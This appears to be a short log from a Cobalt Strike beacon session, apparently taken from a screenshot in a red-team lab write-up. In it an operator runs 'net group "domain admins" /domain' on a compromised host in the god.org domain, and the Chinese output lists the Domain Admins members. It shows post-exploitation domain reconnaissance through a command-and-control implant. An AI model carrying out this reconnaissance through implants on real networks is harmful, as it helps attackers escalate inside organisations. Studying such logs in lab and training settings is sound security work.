 [07/16 15:05:40] beacon> shell net group "domain admins" /domain
[07/16 15:05:40] [*] Tasked beacon to run: net group "domain admins" /domain
[07/16 15:06:27] [+] host called home, sent: 64 bytes
[07/16 15:06:27] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator OWA$
命令成功完成。